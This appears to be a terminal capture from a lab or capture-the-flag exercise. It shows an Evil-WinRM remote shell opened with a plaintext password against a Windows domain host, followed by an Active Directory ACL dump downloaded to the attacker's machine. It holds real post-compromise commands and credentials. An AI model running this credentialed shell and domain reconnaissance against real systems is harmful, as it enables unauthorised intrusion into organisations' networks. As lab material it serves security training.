 jeanp@~$ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplement
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\FSmith\Documents>
*Evil-WinRM* PS C:\Users\FSmith\Documents> Import-Module ActiveDirectory
*Evil-WinRM* PS C:\Users\FSmith\Documents> (Get-Acl "AD:DC=EGOTISTICAL-BANK,DC=LOCAL").Access | Format-List > ACL.txt
*Evil-WinRM* PS C:\Users\FSmith\Documents> download ACL.txt
Info: Downloading C:\Users\FSmith\Documents\ACL.txt to ACL.txt
Info: Download successful!